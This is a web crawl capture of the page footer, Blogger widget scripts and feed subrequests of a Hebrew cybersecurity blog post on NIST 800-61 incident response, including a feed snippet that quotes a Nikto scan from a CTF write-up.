<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='tl-footer-contact'>
<div class='tl-contact no-items section' id='FooterContactPopup'></div>
</div>
</div>
</div>
</div>
</div>
<div class='tl-footer-wrap middle-footer main-footer'>
<div class='inner container'>
<div class='tl-footer-cols'>
<div class='col3 pull-left'>
<div class='footer-sec no-items section' id='Footer1'></div>
</div>
<div class='col3 pull-left'>
<div class='footer-sec no-items section' id='Footer2'></div>
</div>
<div class='col3 last-child pull-left'>
<div class='footer-sec no-items section' id='Footer3'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<!--copy Rights -->
<div class='tl-copyright-wrap tl-fnavs'>
<div class='inner container'>
<div class='copyright-n-nav'>
<div class='tl-copyright pull-left'>
<div class='tl-bloglink' data-url='https://www.omegaton.com/'></div>
<a href='https://www.omegaton.com/'>Omegaton - Fabio Lior Rahamim</a> &#169; 2016-2020. All Rights Reserved.
  </div>
<div class='tl-footer-nav pull-right'>
<div class='navigation no-items section' id='tl-footer-nav'></div>
</div>
<div style='clear:both'></div>
</div>
</div>
</div>
</footer>
</div>
<span class='backtotop'><i class='fa fa-angle-up'></i> Back To Top</span>
<div style='clear:both'></div>
<script type='text/javascript'> 
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>'+n[a].innerHTML+'<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY61sJywlSuVjshwCWUDh8-ZEmTT0Q:1769271888409';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d160181185953615647','//www.omegaton.com/2019/12/nist-800-61-r2.html','160181185953615647');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '160181185953615647', 'title': 'Omegaton - Fabio Lior Rahamim', 'url': 'https://www.omegaton.com/2019/12/nist-800-61-r2.html', 'canonicalUrl': 'https://www.omegaton.com/2019/12/nist-800-61-r2.html', 'homepageUrl': 'https://www.omegaton.com/', 'searchUrl': 'https://www.omegaton.com/search', 'canonicalHomepageUrl': 'https://www.omegaton.com/', 'blogspotFaviconUrl': 'https://www.omegaton.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-125862167-1', 'encoding': 'UTF-8', 'locale': 'he', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Omegaton - Fabio Lior Rahamim - Atom\x22 href\x3d\x22https://www.omegaton.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Omegaton - Fabio Lior Rahamim - RSS\x22 href\x3d\x22https://www.omegaton.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Omegaton - Fabio Lior Rahamim - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/160181185953615647/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Omegaton - Fabio Lior Rahamim - Atom\x22 href\x3d\x22https://www.omegaton.com/feeds/527130042198350892/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2395542676921607', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u05e7\u05d1\u05dc \u05e7\u05d9\u05e9\u05d5\u05e8', 'key': 'link', 'shareMessage': '\u05e7\u05d1\u05dc \u05e7\u05d9\u05e9\u05d5\u05e8', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u05e9\u05ea\u05e3 \u05d1-Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u05e9\u05ea\u05e3 \u05d1-X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u05e9\u05ea\u05e3 \u05d1-Pinterest', 'target': 'pinterest'}, {'name': '\u05d0\u05d9\u05de\u05d9\u05d9\u05dc', 'key': 'email', 'shareMessage': '\u05d0\u05d9\u05de\u05d9\u05d9\u05dc', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u05e4\u05d5\u05e1\u05d8\u05d9\u05dd \u05e0\u05d5\u05e1\u05e4\u05d9\u05dd \xbb', 'pageType': 'item', 'postId': '527130042198350892', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG67ji__LyxvtEzf_gmxj0Xm4FQPd1zxD74lm3c7jepyqjxD_cKgX6ahcwhM7qiga5GE1CKJ3ePAQsngSXY1RSYs-2mB-CzKTN_kB-IG-AXyiELPR60FVpAeHsGbPYT9_tBNXvmTlk9BA/s72-c/960x0.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG67ji__LyxvtEzf_gmxj0Xm4FQPd1zxD74lm3c7jepyqjxD_cKgX6ahcwhM7qiga5GE1CKJ3ePAQsngSXY1RSYs-2mB-CzKTN_kB-IG-AXyiELPR60FVpAeHsGbPYT9_tBNXvmTlk9BA/s320/960x0.jpg', 'pageName': '\u05ea\u05d2\u05d5\u05d1\u05d4 \u05dc\u05d0\u05d9\u05e8\u05d5\u05e2\u05d9 \u05e1\u05d9\u05d9\u05d1\u05e8 \u05dc\u05e4\u05d9 NIST 800-61', 'pageTitle': 'Omegaton - Fabio Lior Rahamim: \u05ea\u05d2\u05d5\u05d1\u05d4 \u05dc\u05d0\u05d9\u05e8\u05d5\u05e2\u05d9 \u05e1\u05d9\u05d9\u05d1\u05e8 \u05dc\u05e4\u05d9 NIST 800-61'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u05e2\u05e8\u05d5\u05da', 'linkCopiedToClipboard': '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05d4\u05d5\u05e2\u05ea\u05e7 \u05dc\u05dc\u05d5\u05d7!', 'ok': '\u05d0\u05d9\u05e9\u05d5\u05e8', 'postLink': '\u05e4\u05e8\u05e1\u05dd \u05d0\u05ea \u05d4\u05e7\u05d9\u05e9\u05d5\u05e8'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u05de\u05d5\u05ea\u05d0\u05de\u05ea \u05d0\u05d9\u05e9\u05d9\u05ea', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u05ea\u05d2\u05d5\u05d1\u05d4 \u05dc\u05d0\u05d9\u05e8\u05d5\u05e2\u05d9 \u05e1\u05d9\u05d9\u05d1\u05e8 \u05dc\u05e4\u05d9 NIST 800-61', 'description': ' \u05e1\u05d9\u05db\u05d5\u05dd \u05e9\u05dc \u05de\u05e1\u05de\u05da NIST 800-61 R2, \u05de\u05e1\u05de\u05da \u05d6\u05d4 \u05de\u05e1\u05d1\u05d9\u05e8 \u05de\u05d3\u05d5\u05e2 \u05d5\u05db\u05d9\u05e6\u05d3 \u05dc\u05d4\u05d2\u05d9\u05d1 \u05dc\u05d0\u05d9\u05e8\u05d5\u05e2\u05d9 \u05e1\u05d9\u05d9\u05d1\u05e8 \u05d1\u05d0\u05d5\u05e4\u05df \u05de\u05d4\u05d9\u05e8, \u05de\u05d4 \u05e4\u05d5\u05d8\u05e0\u05e6\u05d9\u05d0\u05dc \u05d4\u05e0\u05d6\u05e7 \u05e9\u05dc \u05de\u05ea\u05e7\u05e4\u05d5\u05ea \u05e1\u05d9\u05d9\u05d1\u05e8 \u05e9\u05d5\u05e0\u05d5\u05ea, \u05db\u05d9\u05e6\u05d3 \u05dc\u05d4\u05d2\u05d3\u05d9\u05e8 ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG67ji__LyxvtEzf_gmxj0Xm4FQPd1zxD74lm3c7jepyqjxD_cKgX6ahcwhM7qiga5GE1CKJ3ePAQsngSXY1RSYs-2mB-CzKTN_kB-IG-AXyiELPR60FVpAeHsGbPYT9_tBNXvmTlk9BA/s320/960x0.jpg', 'url': 'https://www.omegaton.com/2019/12/nist-800-61-r2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 527130042198350892}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'StaticPages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.omegaton.com/p/blog-page.html', 'id': '7690080367013420229', 'title': '\u05de\u05d9\u05dc\u05d5\u05df \u05de\u05d5\u05e9\u05d2\u05d9\u05dd'}, {'isCurrentPage': false, 'href': 'https://www.omegaton.com/search/label/%D7%90%D7%AA%D7%92%D7%A8%D7%99%D7%9D', 'title': 'CTF'}, {'isCurrentPage': false, 'href': 'https://www.omegaton.com/search/label/%D7%9E%D7%98%D7%91%D7%A2%D7%95%D7%AA%20%D7%9E%D7%91%D7%95%D7%96%D7%A8%D7%99%D7%9D', 'title': '\u05de\u05d8\u05d1\u05e2\u05d5\u05ea \u05de\u05d1\u05d5\u05d6\u05e8\u05d9\u05dd'}, {'isCurrentPage': false, 'href': 'https://www.omegaton.com/search/label/%D7%91%D7%99%D7%A7%D7%95%D7%A8%D7%95%D7%AA', 'title': '\u05d1\u05d9\u05e7\u05d5\u05e8\u05d5\u05ea'}, {'isCurrentPage': false, 'href': 'https://www.omegaton.com/search/label/%D7%A2%D7%91%D7%95%D7%93%D7%94', 'title': '\u05e8\u05d0\u05d9\u05d5\u05e0\u05d5\u05ea \u05e2\u05d1\u05d5\u05d3\u05d4'}, {'isCurrentPage': false, 'href': 'https://news.omegaton.com', 'title': '\u05d7\u05d3\u05e9\u05d5\u05ea'}, {'isCurrentPage': false, 'href': 'https://www.omegaton.com/p/blog-page_7.html', 'id': '1691205187172819010', 'title': '\u05e7\u05d5\u05e8\u05e1\u05d9\u05dd'}, {'isCurrentPage': false, 'href': 'http://www.omegaton.com/p/blog-page_24.html', 'title': '\u05de\u05d5\u05e2\u05d3\u05e4\u05d9\u05dd'}, {'isCurrentPage': false, 'href': 'http://eng.omegaton.com', 'title': '| English |'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'Socialicons', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'BlogHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'MainNavigation', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'FeaturedXLarge-2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'FeaturedSmall-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'FeaturedSmall-4', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'FeaturedLarge-5', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'FullWidthWidget-Top', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'TabContent-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'TabContent-2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'TabContent-3', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML113', 'TabContent-4', document.getElementById('HTML113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'TopWidgets-S1', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1302901355-lbx__iw.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarTab-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarTab-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebarTab-3', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'SidebarWidgets-S2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contactpop', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u05e9\u05d5\u05dc\u05d7...', 'contactFormMessageSentMsg': '\u05d4\u05d4\u05d5\u05d3\u05e2\u05d4 \u05e9\u05dc\u05da \u05e0\u05e9\u05dc\u05d7\u05d4.', 'contactFormMessageNotSentMsg': '\u05dc\u05d0 \u05e0\u05d9\u05ea\u05df \u05dc\u05e9\u05dc\u05d5\u05d7 \u05d0\u05ea \u05d4\u05d4\u05d5\u05d3\u05e2\u05d4. \u05e0\u05e1\u05d4 \u05de\u05d0\u05d5\u05d7\u05e8 \u05d9\u05d5\u05ea\u05e8.', 'contactFormInvalidEmailMsg': '\u05d3\u05e8\u05d5\u05e9\u05d4 \u05db\u05ea\u05d5\u05d1\u05ea \u05d0\u05d9\u05de\u05d9\u05d9\u05dc \u05d7\u05d5\u05e7\u05d9\u05ea.', 'contactFormEmptyMessageMsg': '\u05e9\u05d3\u05d4 \u05d4\u05d4\u05d5\u05d3\u05e2\u05d4 \u05dc\u05d0 \u05d9\u05db\u05d5\u05dc \u05dc\u05d4\u05d9\u05d5\u05ea \u05e8\u05d9\u05e7.', 'title': 'Contact-Us', 'blogId': '160181185953615647', 'contactFormNameMsg': '\u05e9\u05dd', 'contactFormEmailMsg': '\u05d0\u05d9\u05de\u05d9\u05d9\u05dc', 'contactFormMessageMsg': '\u05d4\u05d5\u05d3\u05e2\u05d4', 'contactFormSendMsg': '\u05e9\u05dc\u05d9\u05d7\u05d4', 'contactFormToken': 'AOuZoY5961NS3o0L1q18bbUMTT8qUYpMpw:1769271888409', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vl0STLR5uGcmw8ww-dRVLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769271890731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.omegaton.com/feeds/posts/summary?max-results=0&alt=json-in-script&callback=jQuery21305599839309408312_1769271887400&_=1769271887401
body_size: 993
content:
// API callback
jQuery21305599839309408312_1769271887400({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-160181185953615647"},"updated":{"$t":"2025-04-07T03:33:07.179+03:00"},"category":[{"term":"SOC"},{"term":"הונאות"},{"term":"כלים"},{"term":"מערכות הפעלה"},{"term":"תשתיתי"},{"term":"ביקורות"},{"term":"האקינג"},{"term":"מדריכים"},{"term":"מודיעין"},{"term":"אפליקטיבי"},{"term":"CheatSheet"},{"term":"Hacking Tool"},{"term":"Hacking"},{"term":"מובייל"},{"term":"מערכות הגנה"},{"term":"Linux"},{"term":"Metasploit"},{"term":"משחקים"},{"term":"עבודה"},{"term":"Cyber"},{"term":"CTF"},{"term":"Code"},{"term":"Meterpreter"},{"term":"אתגרים"},{"term":"CLI"},{"term":"Darknet"},{"term":"Msfvenom"},{"term":"Payload"},{"term":"Scanner"},{"term":"Web Hacking"},{"term":"דארקנט"},{"term":"לינוקס"},{"term":"פישינג"},{"term":"Ternimal"},{"term":"אנדרואיד"},{"term":"חקירה"},{"term":"מידע מקדים"},{"term":"מרכז הבקרה"},{"term":"סלולר"},{"term":"Android"},{"term":"Anonymous"},{"term":"Bash"},{"term":"Bitcoin"},{"term":"Brute-Force"},{"term":"Decoder"},{"term":"Exploits"},{"term":"Microsoft"},{"term":"Mobile"},{"term":"Proxy"},{"term":"Spider"},{"term":"TOR"},{"term":"Windows"},{"term":"ביטקוין"},{"term":"חלקי המחשב"},{"term":"כלי תחקור"},{"term":"מטבעות מבוזרים"},{"term":"פורנזיקס"},{"term":"฿"}],"title":{"type":"text","$t":"Omegaton - Fabio Lior Rahamim"},"subtitle":{"type":"html","$t":"החומר המוצג באתר הינו חומר לימודי! כל שימוש אחר במידע הינו באחריות המשתמש בלבד!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.omegaton.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"104"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.omegaton.com/feeds/posts/summary?max-results=1&start-index=85&alt=json-in-script&callback=getrandom
body_size: 1734
content:
// API callback
getrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-160181185953615647"},"updated":{"$t":"2025-04-07T03:33:07.179+03:00"},"category":[{"term":"SOC"},{"term":"הונאות"},{"term":"כלים"},{"term":"מערכות הפעלה"},{"term":"תשתיתי"},{"term":"ביקורות"},{"term":"האקינג"},{"term":"מדריכים"},{"term":"מודיעין"},{"term":"אפליקטיבי"},{"term":"CheatSheet"},{"term":"Hacking Tool"},{"term":"Hacking"},{"term":"מובייל"},{"term":"מערכות הגנה"},{"term":"Linux"},{"term":"Metasploit"},{"term":"משחקים"},{"term":"עבודה"},{"term":"Cyber"},{"term":"CTF"},{"term":"Code"},{"term":"Meterpreter"},{"term":"אתגרים"},{"term":"CLI"},{"term":"Darknet"},{"term":"Msfvenom"},{"term":"Payload"},{"term":"Scanner"},{"term":"Web Hacking"},{"term":"דארקנט"},{"term":"לינוקס"},{"term":"פישינג"},{"term":"Ternimal"},{"term":"אנדרואיד"},{"term":"חקירה"},{"term":"מידע מקדים"},{"term":"מרכז הבקרה"},{"term":"סלולר"},{"term":"Android"},{"term":"Anonymous"},{"term":"Bash"},{"term":"Bitcoin"},{"term":"Brute-Force"},{"term":"Decoder"},{"term":"Exploits"},{"term":"Microsoft"},{"term":"Mobile"},{"term":"Proxy"},{"term":"Spider"},{"term":"TOR"},{"term":"Windows"},{"term":"ביטקוין"},{"term":"חלקי המחשב"},{"term":"כלי תחקור"},{"term":"מטבעות מבוזרים"},{"term":"פורנזיקס"},{"term":"฿"}],"title":{"type":"text","$t":"Omegaton - Fabio Lior Rahamim"},"subtitle":{"type":"html","$t":"החומר המוצג באתר הינו חומר לימודי! כל שימוש אחר במידע הינו באחריות המשתמש בלבד!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.omegaton.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/summary?alt=json-in-script\u0026start-index=85\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/summary?alt=json-in-script\u0026start-index=84\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/summary?alt=json-in-script\u0026start-index=86\u0026max-results=1"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"104"},"openSearch$startIndex":{"$t":"85"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-4714690152077434997"},"published":{"$t":"2017-05-02T12:45:00.001+03:00"},"updated":{"$t":"2019-12-28T11:15:54.353+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CTF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"אתגרים"}],"title":{"type":"text","$t":"Altoromutual"},"summary":{"type":"text","$t":"\n\nדו\"ח\u0026nbsp;www.altotomutual.com:\n\n\n1. ראשית יש למצוא את כתובת ה-IP, הכתובת 65.61.137.117 ולהוסיף אל תוכנת Burp Suite.\n\n2. סריקה באמצעות Nikto:\n\nnikto –h www.altoromutual.com\n\nRetrieved x-powered-by header: ASP.NETServer: Microsoft-IIS\/8.0Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, POSTPublic HTTP Methods: OPTIONS, TRACE, GET, HEAD, POSTOSVDB-3092: \/admin.htm: This might be interesting...\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/4714690152077434997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/4714690152077434997"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2017\/05\/altoromutual.html","title":"Altoromutual"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-nTK1K71uAvc42p6e5ZahHikRgNPgYvGWPz3gu4DCPV5G7NSlMzA5JqZg3tQT2vwUZmGy4ESvskIQQGz20F-hudIpg3NH0lCVNAqGj6mn_PH0jXErjPSv8Th3eUqar4j9NtnprhFcbBQ\/s72-c\/pasted+image+0.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.omegaton.com/feeds/posts/summary?max-results=0&alt=json-in-script&callback=random
body_size: 1015
content:
// API callback
random({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-160181185953615647"},"updated":{"$t":"2025-04-07T03:33:07.179+03:00"},"category":[{"term":"SOC"},{"term":"הונאות"},{"term":"כלים"},{"term":"מערכות הפעלה"},{"term":"תשתיתי"},{"term":"ביקורות"},{"term":"האקינג"},{"term":"מדריכים"},{"term":"מודיעין"},{"term":"אפליקטיבי"},{"term":"CheatSheet"},{"term":"Hacking Tool"},{"term":"Hacking"},{"term":"מובייל"},{"term":"מערכות הגנה"},{"term":"Linux"},{"term":"Metasploit"},{"term":"משחקים"},{"term":"עבודה"},{"term":"Cyber"},{"term":"CTF"},{"term":"Code"},{"term":"Meterpreter"},{"term":"אתגרים"},{"term":"CLI"},{"term":"Darknet"},{"term":"Msfvenom"},{"term":"Payload"},{"term":"Scanner"},{"term":"Web Hacking"},{"term":"דארקנט"},{"term":"לינוקס"},{"term":"פישינג"},{"term":"Ternimal"},{"term":"אנדרואיד"},{"term":"חקירה"},{"term":"מידע מקדים"},{"term":"מרכז 